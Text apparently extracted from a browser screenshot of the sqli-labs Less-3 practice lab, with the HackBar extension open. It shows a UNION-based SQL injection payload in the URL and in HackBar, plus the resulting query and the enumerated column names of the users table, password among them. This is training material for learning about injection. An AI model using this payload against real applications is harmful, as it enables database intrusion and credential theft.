 192.168.225.132/sqli-labs/Less-3/?id=0') union select 1,2,(select group_concat(column_name) from information_schema.columns where table_
bur
10
火狐官方站点 常用网址 京东商城 移动设备上的书签
Welcome Dhakkan
SELECT * FROM users WHERE id=('0') union select 1,2,(select group_concat(column_name) from information_schema.columns where table_name='users')-- ') LIMIT 0,1
Your Login name:2
Your Password:user_id,first_name,last_name,user,password,avatar,last_login,failed_login,id,username,password,level,id,username,password
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
Split URL
Execute
http://192.168.225.132/sqli-labs/Less-3/?id=0') union select 1,2,(select group_concat(column_name) from
information_schema.columns where table_name='users')--+
Post data Referer User Agent Cookies Add Header Clear All